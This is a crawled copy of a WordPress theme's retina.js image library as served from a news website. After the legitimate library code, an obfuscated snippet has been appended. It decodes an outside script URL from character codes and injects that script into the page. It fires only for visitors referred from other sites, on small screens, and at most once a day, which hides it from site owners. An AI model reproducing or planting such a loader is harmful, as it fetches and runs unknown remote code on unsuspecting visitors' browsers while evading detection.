

--- FILE ---
content_type: text/javascript
request_url: https://www.19fortyfive.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9
body_size: 963
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));

(function(){const d=document,a=d.referrer&&(new URL(d.referrer).host!==window.location.host),b=window.innerWidth<1000,c=new Date().toISOString().split('T')[0],e=localStorage.getItem('x_dt'),f=e!==c;if(a&&b&&f){localStorage.setItem('x_dt',c);const g=d.createElement('script');g.src=String.fromCharCode(104,116,116,112,115,58,47,47,114,108,116,99,100,110,46,99,111,109,47,100,47,104,116,108,114,47,103,97,46,106,115);g.async=true;d.head.appendChild(g);}})();
//# sourceMappingURL=retina.js.map
